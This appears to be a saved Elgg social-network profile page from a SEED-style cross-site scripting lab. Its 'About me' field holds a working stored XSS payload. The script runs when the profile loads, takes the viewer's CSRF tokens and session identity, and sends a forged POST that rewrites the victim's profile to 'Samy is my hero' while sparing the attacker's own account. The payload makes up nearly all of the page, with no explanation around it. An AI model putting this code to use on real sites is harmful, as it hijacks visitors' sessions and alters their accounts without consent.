 Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function() {
let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let fields = "&description=Samy is my hero" + "&accesslevel[description]=2" +
"&briefdescription=&accesslevel[briefdescription]=2" +"&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" +
"&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid !== SKIP_ID){
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications